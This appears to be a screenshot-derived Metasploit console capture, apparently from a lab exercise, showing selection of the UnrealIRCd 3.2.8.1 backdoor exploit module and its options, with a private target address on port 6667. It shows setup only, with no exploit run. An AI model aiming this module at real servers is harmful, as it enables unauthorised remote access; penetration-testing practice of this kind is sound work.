 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > use exploit/unix/irc/unreal_ircd_3281_backdoo
r
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options

Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):

   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS  192.168.1.15     yes       The target host(s), see https://github.com/rapid7/metasp
                                      loit-framework/wiki/Using-Metasploit
   RPORT   6667             yes       The target port (TCP)

Exploit target:

   Id  Name
   --  ----
   0   Automatic Target